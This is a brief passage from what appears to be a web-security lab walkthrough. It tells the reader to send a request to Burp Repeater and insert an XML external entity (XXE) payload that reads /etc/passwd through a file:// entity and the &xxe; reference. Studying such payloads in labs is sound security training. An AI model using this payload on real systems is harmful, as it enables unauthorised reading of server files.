 Now sent it to repeater and add the payload.
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd">
And add the payload.
&xxe;
 